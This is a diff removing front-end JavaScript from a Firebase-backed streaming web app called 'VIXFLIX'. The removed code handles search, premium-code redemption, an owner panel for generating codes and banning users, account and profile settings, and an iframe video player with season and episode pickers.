-  // Local matches cover anime (AniList) plus the curated fallback set when no API key.
-  const localMatches = allTitles().filter(m =>
-    m.title.toLowerCase().includes(query.toLowerCase()) ||
-    (m.category || '').toLowerCase().includes(query.toLowerCase())
-  );
-
-  const seen = new Set(liveResults.map(r => `${r.type}-${r.tmdbId}`));
-  const merged = [...liveResults];
-  localMatches.forEach(m=>{
-    const key = m.tmdbId ? `${m.type}-${m.tmdbId}` : `title-${m.title.toLowerCase()}`;
-    if(!seen.has(key)){ seen.add(key); merged.push(m); }
-  });
-
-  if(searchInput.value.trim() !== query) return; // a newer keystroke already superseded this search
-
-  grid.innerHTML = '';
-  if(merged.length===0){
-    grid.innerHTML = `<p class="no-results">No matches for "${escapeHtml(query)}". Try another title or genre.</p>`;
-  } else {
-    merged.slice(0, 60).forEach(m=> grid.appendChild(buildCard(m)));
-  }
-}
-
-/* ===========================================================
-   NAV DROPDOWN / MOBILE MENU / SOLID NAV ON SCROLL
-=========================================================== */
-const navProfile = document.getElementById('nav-profile');
-navProfile.addEventListener('click', (e)=>{
-  e.stopPropagation();
-  navProfile.classList.toggle('open');
-});
-document.addEventListener('click', ()=> navProfile.classList.remove('open'));
-
-document.getElementById('dd-switch-profile').addEventListener('click', (e)=>{
-  e.preventDefault();
-  renderProfilesScreen(getProfiles(currentUser.uid));
-  showScreen('profiles-screen');
-});
-
-function toggleMobileNav(open){
-  const nav = document.getElementById('mobile-nav-links');
-  const backdrop = document.getElementById('mobile-nav-backdrop');
-  const show = open !== undefined ? open : !nav.classList.contains('open');
-  nav.classList.toggle('open', show);
-  backdrop.classList.toggle('open', show);
-}
-document.getElementById('hamburger-btn').onclick = ()=> toggleMobileNav();
-document.getElementById('mobile-nav-close').onclick = ()=> toggleMobileNav(false);
-document.getElementById('mobile-nav-backdrop').onclick = ()=> toggleMobileNav(false);
-
-window.addEventListener('scroll', ()=>{
-  document.getElementById('navbar').classList.toggle('solid', window.scrollY > 40);
-});
-
-/* ===========================================================
-   SIGN OUT
-=========================================================== */
-document.getElementById('dd-signout').onclick = ()=> signOut(auth);
-document.getElementById('settings-signout').onclick = ()=> signOut(auth);
-
-/* ===========================================================
-   PREMIUM PANEL + NAV GATING + UPSELL BANNER
-=========================================================== */
-function renderPremiumPanel(){
-  const premium = isPremium();
-  document.getElementById('settings-membership-name').innerHTML = premium
-    ? `VIXFLIX Premium <span class="free-badge" style="background:linear-gradient(135deg,#FFD700,#FF8C00);color:#000;">👑 Premium</span>`
-    : `VIXFLIX Free Plan <span class="free-badge" id="settings-membership-badge">Free</span>`;
-  document.getElementById('premium-panel-sub').textContent = premium
-    ? 'You have full access to every movie, show & anime title.'
-    : 'Unlock the full catalog — every movie, show & anime title';
-  document.getElementById('premium-redeem-block').classList.toggle('hidden', premium);
-  document.getElementById('premium-active-block').classList.toggle('hidden', !premium);
-  const msg = document.getElementById('premium-redeem-msg');
-  if(msg){ msg.textContent = ''; msg.className = 'premium-redeem-msg'; }
-  renderOwnerPanel();
-}
-
-function updatePremiumNavVisibility(){
-  const show = isPremium();
-  document.querySelectorAll('[data-view="anime"]').forEach(el=> el.classList.toggle('hidden', !show));
-}
-
-async function redeemPremiumCode(){
-  const input = document.getElementById('premium-code-input');
-  const btn = document.getElementById('premium-redeem-btn');
-  const msg = document.getElementById('premium-redeem-msg');
-  const code = input.value.trim().toUpperCase();
-  if(!code) return;
-  btn.disabled = true;
-  msg.textContent = 'Checking code...';
-  msg.className = 'premium-redeem-msg';
-  try{
-    const ref = doc(db, 'premiumCodes', code);
-    const snap = await getDoc(ref);
-    if(!snap.exists()){
-      msg.textContent = 'Invalid code. Please check and try again.';
-      msg.className = 'premium-redeem-msg error';
-      return;
-    }
-    const data = snap.data();
-    if(data.used){
-      msg.textContent = 'This code has already been used.';
-      msg.className = 'premium-redeem-msg error';
-      return;
-    }
-    await updateDoc(ref, { used: true, usedBy: currentUser.uid, usedByEmail: currentUser.email, usedAt: serverTimestamp() });
-    await updateDoc(doc(db, 'users', currentUser.uid), { premium: true, premiumCode: code }).catch(()=>{});
-    setPremium(true);
-    input.value = '';
-    msg.textContent = '';
-    renderPremiumPanel();
-    updatePremiumNavVisibility();
-    toast('👑 Premium unlocked! Welcome to the full experience.');
-    const activeLink = document.querySelector('.nav-link.active');
-    switchView(activeLink ? activeLink.dataset.view : 'home');
-  }catch(e){
-    console.warn('Redeem failed', e);
-    msg.textContent = 'Could not verify that code right now. Try again in a moment.';
-    msg.className = 'premium-redeem-msg error';
-  }finally{
-    btn.disabled = false;
-  }
-}
-document.getElementById('premium-redeem-btn').addEventListener('click', redeemPremiumCode);
-document.getElementById('premium-code-input').addEventListener('keydown', (e)=>{ if(e.key==='Enter') redeemPremiumCode(); });
-
-/* ===========================================================
-   OWNER PANEL — only the OWNER_EMAIL account can generate codes.
-   Real security comes from the Firestore rules (only that email
-   can write new premiumCodes documents), not from hiding this UI.
-=========================================================== */
-function generateRandomCode(length){
-  const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
-  const rand = new Uint32Array(length);
-  crypto.getRandomValues(rand);
-  let out = '';
-  for(let i=0; i<length; i++) out += chars[rand[i] % chars.length];
-  return out;
-}
-
-function renderOwnerPanel(){
-  const panel = document.getElementById('owner-panel');
-  if(!isOwner()){ panel.classList.add('hidden'); return; }
-  panel.classList.remove('hidden');
-  loadOwnerCodesList();
-  loadOwnerUserCount();
-}
-
-/* ---- mode tabs ---- */
-document.getElementById('owner-mode-codes-btn').addEventListener('click', ()=>{
-  document.getElementById('owner-mode-codes-btn').classList.add('active');
-  document.getElementById('owner-mode-ban-btn').classList.remove('active');
-  document.getElementById('owner-mode-codes').classList.remove('hidden');
-  document.getElementById('owner-mode-ban').classList.add('hidden');
-  document.getElementById('owner-panel-sub').textContent = 'Generate Premium codes to give out to members';
-});
-document.getElementById('owner-mode-ban-btn').addEventListener('click', ()=>{
-  document.getElementById('owner-mode-ban-btn').classList.add('active');
-  document.getElementById('owner-mode-codes-btn').classList.remove('active');
-  document.getElementById('owner-mode-ban').classList.remove('hidden');
-  document.getElementById('owner-mode-codes').classList.add('hidden');
-  document.getElementById('owner-panel-sub').textContent = 'Search a member to ban or unban them';
-  loadAllUsersForBanSearch();
-  loadBannedUsersList();
-  loadOwnerUsersList();
-  });
-
-/* ---- user count ---- */
-async function loadOwnerUserCount(){
-  const el = document.getElementById('owner-user-count-text');
-  try{
-    const snap = await getDocs(collection(db, 'users'));
-    const total = snap.size;
-    const tenMinAgo = Date.now() - 10*60*1000;
-    let activeNow = 0;
-    snap.forEach(docSnap=>{
-      const d = docSnap.data();
-      const seen = d.lastSeen && d.lastSeen.toMillis ? d.lastSeen.toMillis() : 0;
-      if(seen >= tenMinAgo) activeNow++;
-    });
-    el.textContent = `${total} registered user${total===1?'':'s'} · ~${activeNow} active in the last 10 min`;
-  }catch(e){
-    console.warn('Failed to load user count', e);
-    el.textContent = "Couldn't load user count — check Firestore rules allow the owner to list users.";
-  }
-}
-
-  /* ---- all registered users shown in the Ban Users panel ---- */
-  async function loadOwnerUsersList(){
-    const list = document.getElementById('owner-users-list');
-    list.innerHTML = '<p class="row-empty-note">Loading users...</p>';
-    try{
-      const snap = await getDocs(collection(db, 'users'));
-      const users = [];
-      snap.forEach(docSnap=>{
-        const d = docSnap.data();
-        users.push({
-          uid: docSnap.id,
-          name: d.displayName || (d.email ? d.email.split('@')[0] : 'Unnamed user'),
-          email: d.email || 'No email available',
-          photoURL: d.photoURL || '',
-          banned: d.banned === true,
-          createdAt: d.createdAt
-        });
-      });
-      users.sort((a,b)=> a.name.localeCompare(b.name));
-      if(!users.length){
-        list.innerHTML = '<p class="row-empty-note">No registered users found.</p>';
-        return;
-      }
-      list.innerHTML = '';
-      users.forEach(user=>{
-        const card = document.createElement('div');
-        card.className = 'owner-user-card';
-        const avatar = document.createElement('img');
-        avatar.className = 'owner-user-avatar';
-        avatar.alt = `${user.name} profile photo`;
-        avatar.src = user.photoURL || 'data:image/svg+xml;charset=UTF-8,' + encodeURIComponent(`<svg xmlns="http://www.w3.org/2000/svg" width="42" height="42"><rect width="100%" height="100%" fill="#333"/><text x="50%" y="55%" text-anchor="middle" fill="#aaa" font-size="18" font-family="Arial">${(user.name[0] || '?').toUpperCase()}</text></svg>`);
-        avatar.onerror = ()=>{ avatar.src = 'data:image/svg+xml;charset=UTF-8,' + encodeURIComponent('<svg xmlns="http://www.w3.org/2000/svg" width="42" height="42"><rect width="100%" height="100%" fill="#333"/><text x="50%" y="55%" text-anchor="middle" fill="#aaa" font-size="18" font-family="Arial">?</text></svg>'); };
-        const details = document.createElement('div');
-        details.className = 'owner-user-details';
-        const created = user.createdAt && user.createdAt.toDate ? user.createdAt.toDate().toLocaleString([], { dateStyle:'medium', timeStyle:'short' }) : 'Account date unavailable';
-        details.innerHTML = `<div class="owner-user-name">${escapeHtml(user.name)}</div><div class="owner-user-email">${escapeHtml(user.email)}</div><div class="owner-user-meta">Joined ${escapeHtml(created)}</div>`;
-        const status = document.createElement('span');
-        status.className = `owner-user-status ${user.banned ? 'banned' : 'active'}`;
-        status.textContent = user.banned ? 'Banned' : 'Active';
-        card.append(avatar, details, status);
-        list.appendChild(card);
-      });
-    }catch(e){
-      console.warn('Failed to load owner users list', e);
-      list.innerHTML = '<p class="row-empty-note">Could not load users. Check Firestore rules allow the owner to read the users collection.</p>';
-    }
-  }
-
-  /* ---- generated codes list (with delete + revoke) ---- */
-  async function loadOwnerCodesList(){
-  const list = document.getElementById('owner-codes-list');
-  list.innerHTML = '<p class="row-empty-note">Loading...</p>';
-  try{
-    const q = query(collection(db, 'premiumCodes'), where('createdBy', '==', currentUser.uid));
-    const snap = await getDocs(q);
-    if(snap.empty){
-      list.innerHTML = '<p class="row-empty-note">No codes generated yet.</p>';
-      return;
-    }
-    const rows = [];
-    snap.forEach(docSnap=>{
-      const d = docSnap.data();
-      rows.push({ code: docSnap.id, used: !!d.used, usedBy: d.usedBy || null, usedByEmail: d.usedByEmail || null });
-    });
-    list.innerHTML = '';
-    rows.forEach(r=>{
-      const row = document.createElement('div');
-      row.className = 'owner-code-row';
-      row.innerHTML = `
-        <span>${escapeHtml(r.code)}${r.used && r.usedByEmail ? ` <span style="color:#777;">→ ${escapeHtml(r.usedByEmail)}</span>` : ''}</span>
-        <span style="display:flex;align-items:center;gap:8px;">
-          <span class="owner-code-status ${r.used ? 'used' : 'unused'}">${r.used ? 'Used' : 'Unused'}</span>
-          <button class="owner-code-delete-btn" data-code="${escapeHtml(r.code)}" data-usedby="${r.usedBy || ''}">Delete</button>
-        </span>
-      `;
-      row.querySelector('.owner-code-delete-btn').addEventListener('click', (e)=> deleteOwnerCode(r.code, r.usedBy));
-      list.appendChild(row);
-    });
-  }catch(e){
-    console.warn('Failed to load owner codes list', e);
-    list.innerHTML = `<p class="row-empty-note">Couldn't load your codes — make sure Firestore rules allow the owner account to list premiumCodes.</p>`;
-  }
-}
-
-async function deleteOwnerCode(code, usedByUid){
-  const sure = confirm(usedByUid
-    ? `Delete code ${code}? This will also revoke Premium from the account that redeemed it.`
-    : `Delete code ${code}?`);
-  if(!sure) return;
-  try{
-    if(usedByUid){
-      await updateDoc(doc(db, 'users', usedByUid), { premium: false, premiumCode: null });
-    }
-    await deleteDoc(doc(db, 'premiumCodes', code));
-    toast(usedByUid ? 'Code deleted and Premium revoked from that account.' : 'Code deleted.');
-    loadOwnerCodesList();
-  }catch(e){
-    console.warn('Delete code failed', e);
-    toast('Could not delete that code — check Firestore rules allow the owner to delete premiumCodes.');
-  }
-}
-
-document.getElementById('owner-generate-btn').addEventListener('click', async ()=>{
-  const btn = document.getElementById('owner-generate-btn');
-  const display = document.getElementById('owner-generated-code');
-  const originalHtml = btn.innerHTML;
-  btn.disabled = true;
-  btn.textContent = 'Generating...';
-  try{
-    const code = generateRandomCode(20);
-    await setDoc(doc(db, 'premiumCodes', code), {
-      used: false,
-      createdBy: currentUser.uid,
-      createdByEmail: currentUser.email,
-      createdAt: serverTimestamp()
-    });
-    display.innerHTML = `<span>${escapeHtml(code)}</span><button class="copy-code-btn" id="copy-owner-code-btn">Copy</button>`;
-    display.classList.remove('hidden');
-    document.getElementById('copy-owner-code-btn').onclick = ()=>{
-      navigator.clipboard.writeText(code).then(()=> toast('Code copied to clipboard'));
-    };
-    toast('New premium code generated!');
-    loadOwnerCodesList();
-  }catch(e){
-    console.warn('Code generation failed', e);
-    toast('Could not generate code — check Firestore is enabled and your rules are published.');
-  }finally{
-    btn.disabled = false;
-    btn.innerHTML = originalHtml;
-  }
-});
-
-/* ---- Ban Users ---- */
-let ownerAllUsersCache = null;
-let ownerSelectedBanUser = null;
-
-async function loadAllUsersForBanSearch(){
-  if(ownerAllUsersCache) return ownerAllUsersCache;
-  try{
-    const snap = await getDocs(collection(db, 'users'));
-    ownerAllUsersCache = [];
-    snap.forEach(docSnap=>{
-      const d = docSnap.data();
-      ownerAllUsersCache.push({ uid: docSnap.id, email: d.email || '', displayName: d.displayName || '', banned: !!d.banned });
-    });
-  }catch(e){
-    console.warn('Failed to load users for ban search', e);
-    ownerAllUsersCache = [];
-    toast("Couldn't load users — check Firestore rules allow the owner to list users.");
-  }
-  return ownerAllUsersCache;
-}
-
-const ownerBanSearchInput = document.getElementById('owner-ban-search-input');
-const ownerBanDropdown = document.getElementById('owner-ban-dropdown');
-
-ownerBanSearchInput.addEventListener('input', async ()=>{
-  const term = ownerBanSearchInput.value.trim().toLowerCase();
-  if(!term){ ownerBanDropdown.classList.add('hidden'); return; }
-  const users = await loadAllUsersForBanSearch();
-  const matches = users.filter(u =>
-    u.email.toLowerCase().includes(term) || u.displayName.toLowerCase().includes(term)
-  ).slice(0, 8);
-  if(matches.length === 0){
-    ownerBanDropdown.innerHTML = `<div class="owner-ban-dropdown-item" style="color:#888;cursor:default;">No matches</div>`;
-  } else {
-    ownerBanDropdown.innerHTML = matches.map(u => `
-      <div class="owner-ban-dropdown-item" data-uid="${u.uid}">
-        <span class="ddi-name">${escapeHtml(u.displayName || u.email || 'Unnamed user')}${u.banned ? ' 🚫' : ''}</span>
-        <span class="ddi-email">${escapeHtml(u.email)}</span>
-      </div>
-    `).join('');
-    ownerBanDropdown.querySelectorAll('.owner-ban-dropdown-item[data-uid]').forEach(el=>{
-      el.addEventListener('click', ()=> selectBanUser(el.dataset.uid));
-    });
-  }
-  ownerBanDropdown.classList.remove('hidden');
-});
-document.addEventListener('click', (e)=>{
-  if(!e.target.closest('.owner-ban-search-wrap')) ownerBanDropdown.classList.add('hidden');
-});
-
-function selectBanUser(uid){
-  const user = (ownerAllUsersCache || []).find(u=>u.uid === uid);
-  if(!user) return;
-  ownerSelectedBanUser = user;
-  ownerBanDropdown.classList.add('hidden');
-  ownerBanSearchInput.value = user.email || user.displayName;
-  document.getElementById('owner-ban-selected-name').textContent = user.displayName || '(no name)';
-  document.getElementById('owner-ban-selected-email').textContent = user.email;
-  const actionBtn = document.getElementById('owner-ban-action-btn');
-  actionBtn.textContent = user.banned ? 'Unban User' : 'Ban User';
-  actionBtn.classList.toggle('unban-mode', user.banned);
-  document.getElementById('owner-ban-selected').classList.remove('hidden');
-}
-
-document.getElementById('owner-ban-action-btn').addEventListener('click', async ()=>{
-  if(!ownerSelectedBanUser) return;
-  const willBan = !ownerSelectedBanUser.banned;
-  const sure = confirm(willBan
-    ? `Ban ${ownerSelectedBanUser.email}? They'll be signed out and blocked from logging back in.`
-    : `Unban ${ownerSelectedBanUser.email}?`);
-  if(!sure) return;
-  try{
-    await updateDoc(doc(db, 'users', ownerSelectedBanUser.uid), { banned: willBan });
-    ownerSelectedBanUser.banned = willBan;
-    toast(willBan ? `${ownerSelectedBanUser.email} has been banned.` : `${ownerSelectedBanUser.email} has been unbanned.`);
-    const actionBtn = document.getElementById('owner-ban-action-btn');
-    actionBtn.textContent = willBan ? 'Unban User' : 'Ban User';
-    actionBtn.classList.toggle('unban-mode', willBan);
-    ownerAllUsersCache = null; // force refresh next open
-    loadBannedUsersList();
-  }catch(e){
-    console.warn('Ban/unban failed', e);
-    toast('Could not update that user — check Firestore rules allow the owner to update users.');
-  }
-});
-
-async function loadBannedUsersList(){
-  const list = document.getElementById('owner-banned-list');
-  list.innerHTML = '<p class="row-empty-note">Loading...</p>';
-  try{
-    const q = query(collection(db, 'users'), where('banned', '==', true));
-    const snap = await getDocs(q);
-    if(snap.empty){
-      list.innerHTML = '<p class="row-empty-note">No banned users.</p>';
-      return;
-    }
-    list.innerHTML = '';
-    snap.forEach(docSnap=>{
-      const d = docSnap.data();
-      const row = document.createElement('div');
-      row.className = 'owner-code-row';
-      row.innerHTML = `<span>${escapeHtml(d.email || docSnap.id)}</span><button class="owner-code-delete-btn" style="border-color:#2ecc71;color:#2ecc71;">Unban</button>`;
-      row.querySelector('button').addEventListener('click', async ()=>{
-        try{
-          await updateDoc(doc(db, 'users', docSnap.id), { banned: false });
-          toast(`${d.email || docSnap.id} has been unbanned.`);
-          ownerAllUsersCache = null;
-          loadBannedUsersList();
-        }catch(e){ toast('Could not unban that user.'); }
-      });
-      list.appendChild(row);
-    });
-  }catch(e){
-    console.warn('Failed to load banned users', e);
-    list.innerHTML = `<p class="row-empty-note">Couldn't load banned users list.</p>`;
-  }
-}
-
-function renderUpsellBanner(){
-  const wrap = document.getElementById('rows-wrap');
-  const existing = document.getElementById('upsell-banner');
-  if(existing) existing.remove();
-  if(isPremium()) return;
-  const banner = document.createElement('div');
-  banner.id = 'upsell-banner';
-  banner.className = 'upsell-banner';
-  banner.innerHTML = `
-    <svg viewBox="0 0 24 24" fill="url(#upsellCrownGrad)">
-      <defs><linearGradient id="upsellCrownGrad" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#FFD700"/><stop offset="100%" stop-color="#FF8C00"/></linearGradient></defs>
-      <path d="M3 18h18l1-9-6 4-4-7-4 7-6-4 1 9z"/><path d="M4 20h16v2H4z"/>
-    </svg>
-    <div class="upsell-text"><strong>You're on the Free Plan</strong> — unlock the full catalog + Anime with a Premium code.</div>
-    <button class="upsell-btn" id="upsell-go-btn">Go Premium</button>
-  `;
-  wrap.prepend(banner);
-  document.getElementById('upsell-go-btn').onclick = ()=> switchView('settings');
-}
-
-/* ===========================================================
-   DELETE ACCOUNT
-=========================================================== */
-function clearLocalDataForUser(uid){
-  const prefix = `vixflix_${uid}_`;
-  Object.keys(localStorage).forEach(key=>{
-    if(key.startsWith(prefix)) localStorage.removeItem(key);
-  });
-}
-document.getElementById('settings-delete-account').addEventListener('click', async ()=>{
-  if(!currentUser) return;
-  const sure = confirm('This will permanently delete your VIXFLIX account and all local data (profiles, My List, settings, Premium status). This cannot be undone. Continue?');
-  if(!sure) return;
-  const uid = currentUser.uid;
-  try{
-    await deleteUser(currentUser);
-    clearLocalDataForUser(uid);
-    toast('Account deleted.');
-  }catch(err){
-    if(err.code === 'auth/requires-recent-login'){
-      toast('For security, please sign out and back in, then try deleting again.');
-    } else {
-      toast('Could not delete account: ' + (err.message || err.code));
-    }
-  }
-});
-
-/* ===========================================================
-   SETTINGS: change pfp, manage profiles, autoplay toggle
-=========================================================== */
-document.getElementById('settings-pfp-input').addEventListener('change', (e)=>{
-  const file = e.target.files[0];
-  if(!file) return;
-  const reader = new FileReader();
-  reader.onload = ()=>{
-    currentProfile.avatar = reader.result;
-    const profiles = getProfiles(currentUser.uid).map(p=> p.id===currentProfile.id ? currentProfile : p);
-    saveProfiles(currentUser.uid, profiles);
-    updateNavProfileUI();
-    toast('Profile photo updated');
-  };
-  reader.readAsDataURL(file);
-});
-
-document.getElementById('autoplay-toggle').addEventListener('change', (e)=>{
-  LS.set(userKey(currentUser.uid,'autoplay'), e.target.checked);
-  toast(e.target.checked ? 'Autoplay turned on' : 'Autoplay turned off');
-});
-
-document.getElementById('adult-content-toggle').addEventListener('change', (e)=>{
-  LS.set(userKey(currentUser.uid,'adultContent'), e.target.checked);
-  toast(e.target.checked ? '18+ content enabled' : '18+ content disabled');
-  // clear cached catalog + anime data so the new filter takes effect right away instead of waiting on the cache
-  localStorage.removeItem('vixflix_discover_catalog_v2');
-  localStorage.removeItem('vixflix_anilist_catalog_v3');
-  DISCOVERED_MOVIES = [];
-  discoverLoaded = false;
-  animeDataLoaded = false;
-  updateGenrePillVisibility();
-  Promise.all([loadDiscoverCatalog(), loadAnimeData()]).then(()=>{
-    renderHero();
-    const activeLink = document.querySelector('.nav-link.active');
-    switchView(activeLink ? activeLink.dataset.view : 'home');
-  });
-});
-
-function renderSettingsProfiles(){
-  const list = document.getElementById('settings-profiles-list');
-  if(!currentUser) return;
-  const profiles = getProfiles(currentUser.uid) || [];
-  list.innerHTML = '';
-  profiles.forEach(p=>{
-    const tile = document.createElement('div');
-    tile.className = 'pm-tile';
-    tile.innerHTML = `${p.avatar ? `<img src="${p.avatar}">` : `<div style="width:70px;height:70px;border-radius:6px;background:#333;display:flex;align-items:center;justify-content:center;">${avatarSVG()}</div>`}<span>${escapeHtml(p.name)}</span>`;
-    list.appendChild(tile);
-  });
-  if(profiles.length < 5){
-    const add = document.createElement('div');
-    add.className = 'pm-tile';
-    add.innerHTML = `<div class="pm-add">+</div><span>Add</span>`;
-    add.onclick = ()=>{
-      openAddProfileModal((name)=>{
-        const profiles2 = getProfiles(currentUser.uid);
-        profiles2.push({ id:'p'+Date.now(), name, avatar:null });
-        saveProfiles(currentUser.uid, profiles2);
-        renderSettingsProfiles();
-      });
-    };
-    list.appendChild(add);
-  }
-}
-
-/* ===========================================================
-   MODAL / VIDEO PLAYER
-=========================================================== */
-const modalBackdrop = document.getElementById('modal-backdrop');
-const playerWrap = document.getElementById('player-wrap');
-const serverSwitchRow = document.getElementById('server-switch-row');
-let activeMovie = null;
-let currentServerPool = [];
-let currentServerIndex = 0;
-
-async function openModal(movie){
-  activeMovie = movie;
-  document.getElementById('modal-title').textContent = movie.title;
-  document.getElementById('modal-year').textContent = movie.year || '';
-  document.getElementById('modal-desc').textContent = movie.desc || '';
-  const inList = myList.has(movie.id);
-  document.getElementById('modal-mylist-btn').classList.toggle('active', inList);
-  document.getElementById('modal-mylist-label').textContent = inList ? 'In My List' : 'My List';
-  modalBackdrop.classList.remove('hidden');
-  serverSwitchRow.innerHTML = '';
-  document.getElementById('episode-select-row').classList.add('hidden');
-
-  if(!movie.tmdbId || movie.imdbId === undefined){
-    playerWrap.innerHTML = `
-      <div class="player-placeholder">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M8 5v14l11-7z"/></svg>
-        <div>Finding a source for "${escapeHtml(movie.title)}"...</div>
-      </div>`;
-    await ensurePlaybackIds(movie);
-    if(activeMovie !== movie) return; // modal was closed or another title opened meanwhile
-  }
-
-  currentServerPool = buildEmbedPool(movie);
-  currentServerIndex = 0;
-
-  if(currentServerPool.length > 0){
-    playServerAt(0);
-    recordRecentlyPlayed(movie);
-  } else {
-    playerWrap.innerHTML = `
-      <div class="player-placeholder">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M8 5v14l11-7z"/></svg>
-        <div>No video source found yet.</div>
-        <div style="font-size:12px;">Add your TMDB API key (see <code>TMDB_API_KEY</code> near the top of the script) so VIXFLIX can auto-build player links for "${escapeHtml(movie.title)}".</div>
-      </div>`;
-    serverSwitchRow.innerHTML = '';
-  }
-
-  setupEpisodeSelectors(movie); // fire-and-forget; populates the season/episode dropdowns for TV/anime
-}
-
-/* ===========================================================
-   SEASON / EPISODE DROPDOWNS — for TV shows & anime, lets the
-   viewer pick which season and episode to play instead of
-   always defaulting to S1E1.
-=========================================================== */
-async function setupEpisodeSelectors(movie){
-  const row = document.getElementById('episode-select-row');
-  const seasonSel = document.getElementById('season-select');
-  const episodeSel = document.getElementById('episode-select');
-  if(movie.type !== 'tv' || !movie.tmdbId || !TMDB_API_KEY){
-    row.classList.add('hidden');
-    return;
-  }
-  try{
-    const res = await fetch(`https://api.themoviedb.org/3/tv/${movie.tmdbId}?api_key=${TMDB_API_KEY}`);
-    const data = await res.json();
-    if(activeMovie !== movie) return; // a different title was opened while this was loading
-    const seasons = (data.seasons || []).filter(s=> s.season_number > 0 && s.episode_count > 0);
-    if(seasons.length === 0){ row.classList.add('hidden'); return; }
-
-    seasonSel.innerHTML = seasons.map(s=> `<option value="${s.season_number}">Season ${s.season_number}</option>`).join('');
-    seasonSel.value = seasons.some(s=>s.season_number===movie.season) ? movie.season : seasons[0].season_number;
-    movie.season = parseInt(seasonSel.value);
-    populateEpisodeOptions(movie, seasons);
-    row.classList.remove('hidden');
-
-    seasonSel.onchange = ()=>{
-      movie.season = parseInt(seasonSel.value);
-      movie.episode = 1;
-      populateEpisodeOptions(movie, seasons);
-      reloadWithNewEpisode(movie);
-    };
-    episodeSel.onchange = ()=>{
-      movie.episode = parseInt(episodeSel.value);
-      reloadWithNewEpisode(movie);
-    };
-  }catch(e){
-    console.warn('Failed to load season list for', movie.title, e);
-    row.classList.add('hidden');
-  }
-}
-
-function populateEpisodeOptions(movie, seasons){
-  const episodeSel = document.getElementById('episode-select');
-  const season = seasons.find(s=> s.season_number === movie.season) || seasons[0];
-  const count = season.episode_count || 1;
-  let opts = '';
-  for(let i=1;i<=count;i++) opts += `<option value="${i}">Episode ${i}</option>`;
-  episodeSel.innerHTML = opts;
-  episodeSel.value = movie.episode || 1;
-}
-
-function reloadWithNewEpisode(movie){
-  currentServerPool = buildEmbedPool(movie);
-  currentServerIndex = 0;
-  if(currentServerPool.length > 0) playServerAt(0);
-}
-
-function playServerAt(index){
-  currentServerIndex = index;
-  const server = currentServerPool[index];
-  playerWrap.innerHTML = `<iframe src="${server.url}" allow="autoplay; encrypted-media; fullscreen" allowfullscreen referrerpolicy="no-referrer"></iframe>`;
-  serverSwitchRow.innerHTML = `
-    <span class="current-server">Source: ${escapeHtml(server.name)}</span>
-    <button class="server-switch-btn" id="try-another-source-btn">Not loading? Try another source</button>
-  `;
-  document.getElementById('try-another-source-btn').onclick = ()=>{
-    const next = (currentServerIndex + 1) % currentServerPool.length;
-    playServerAt(next);
-  };
-}
-
-function closeModal(){
-  modalBackdrop.classList.add('hidden');
-  playerWrap.innerHTML = '';
-  serverSwitchRow.innerHTML = '';
-  document.getElementById('episode-select-row').classList.add('hidden');
-  currentServerPool = [];
-  activeMovie = null;
-}
-document.getElementById('modal-close').onclick = closeModal;
-modalBackdrop.addEventListener('click', (e)=>{ if(e.target===modalBackdrop) closeModal(); });
-document.addEventListener('keydown', (e)=>{ if(e.key==='Escape') closeModal(); });
-
-document.getElementById('modal-mylist-btn').onclick = ()=>{
-  if(!activeMovie) return;
-  if(myList.has(activeMovie.id)) myList.delete(activeMovie.id);
-  else myList.add(activeMovie.id);
-  saveMyList(currentUser.uid, currentProfile.id, myList);
-  const inList = myList.has(activeMovie.id);
-  document.getElementById('modal-mylist-btn').classList.toggle('active', inList);
-  document.getElementById('modal-mylist-label').textContent = inList ? 'In My List' : 'My List';
-  toast(inList ? `Added "${activeMovie.title}" to My List` : `Removed "${activeMovie.title}" from My List`);
-  // refresh whichever grid is visible so the flag/list updates live
-  const activeLink = document.querySelector('.nav-link.active');
-  if(activeLink) switchView(activeLink.dataset.view);
-  if(searchInput.value.trim()) runSearch(searchInput.value.trim());
-};
-
-/* ===========================================================
-   UPCOMING TAB — release-date sorted movies with a dedicated
-   info modal (gallery + trailer + My List), since there's no
-   stream yet for titles that haven't come out.
-=========================================================== */
-async function loadUpcoming(){
-  const grid = document.getElementById('upcoming-grid');
-  if(!TMDB_API_KEY){
-    grid.innerHTML = `<p class="no-results">Add your TMDB API key to load upcoming releases.</p>`;
-    return;
-  }
-  grid.innerHTML = `<p class="no-results">Loading...</p>`;
-  try{
-    const today = new Date().toISOString().slice(0,10);
-    const url = `https://api.themoviedb.org/3/discover/movie?api_key=${TMDB_API_KEY}&sort_by=popularity.desc&primary_release_date.gte=${today}${adultParam()}${certParam('discover/movie')}`;
-    const res = await fetch(url);
-    const data = await res.json();
-    const items = (data.results || [])
-      .filter(r => r.poster_path && passesContentFilter(r))
-      .map(r => {
-        const m = mapTMDBItem(r, 'movie', 'Upcoming');
-        m.releaseDate = r.release_date || '';
-        return m;
-      });
-    upcomingLoaded = items;
-    grid.innerHTML = '';
-    if(items.length === 0){
-      grid.innerHTML = `<p class="no-results">No upcoming releases found right now.</p>`;
-      return;
-    }
-    items.forEach(m => grid.appendChild(buildUpcomingCard(m)));
-  }catch(e){
-    console.warn('Failed to load upcoming', e);
-    grid.innerHTML = `<p class="no-results">Couldn't load upcoming releases — try again in a moment.</p>`;
-  }
-}
-
-function buildUpcomingCard(m){
-  const item = document.createElement('div');
-  item.className = 'card-item';
-  const dateLabel = m.releaseDate ? new Date(m.releaseDate + 'T00:00:00').toLocaleDateString('en-US', { month:'short', day:'numeric', year:'numeric' }) : '';
-  item.innerHTML = `
-    <div class="card">
-      <img src="${m.cover}" alt="${escapeHtml(m.title)}" loading="lazy">
-      <div class="card-overlay"><p class="card-hover-title">${escapeHtml(m.title)}</p></div>
-    </div>
-    ${dateLabel ? `<span class="upcoming-card-date">${dateLabel}</span>` : ''}
-  `;
-  item.querySelector('.card').onclick = ()=> openUpcomingModal(m);
-  return item;
-}
-
-let activeUpcomingMovie = null;
-async function openUpcomingModal(movie){
-  activeUpcomingMovie = movie;
-  document.getElementById('upcoming-modal-title').textContent = movie.title;
-  document.getElementById('upcoming-modal-desc').textContent = movie.desc || 'No description available.';
-  const dateLabel = movie.releaseDate ? new Date(movie.releaseDate + 'T00:00:00').toLocaleDateString('en-US', { month:'long', day:'numeric', year:'numeric' }) : 'Release date TBA';
-  document.getElementById('upcoming-modal-date').textContent = dateLabel;
